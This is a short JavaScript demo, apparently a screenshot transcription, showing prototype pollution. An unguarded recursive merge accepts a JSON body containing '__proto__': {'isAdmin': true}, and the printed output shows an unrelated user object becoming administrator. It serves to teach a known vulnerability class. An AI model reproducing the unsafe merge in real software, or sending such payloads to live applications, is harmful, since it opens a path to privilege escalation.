 main.js
Run
Output
1 var merge = function(target, source) {
2 for(var attr in source) {
3 if(typeof(target[attr]) === "object" && typeof(source[attr]) === "object") {
4 merge(target[attr], source[attr]);
5 } else {
6 target[attr] = source[attr];
7 }
8 }
9 return target;
10 };
11
12 var s4vitar = {"name": "Marcelo Vázquez", "age": 27}
13 var admin = {"name": "Jon Doe", "age": 57, "isAdmin": true}
14
15 var body = JSON.parse('{"email": "s4vitar@s4vitar.com", "msg": "Hola esto es una prueba", "__proto__":
{"isAdmin": true}}');
16
17 console.log(merge({"ipAddress": "127.0.0.1"}, body));
18
19 console.log("¿El usuario s4vitar es administrador? -> " + s4vitar.isAdmin);
node /tmp/enNgDAcDtr.js
{
ipAddress: '127.0.0.1',
email: 's4vitar@s4vitar.com',
msg: 'Hola esto es una prueba'
}
¿El usuario s4vitar es administrador? -> true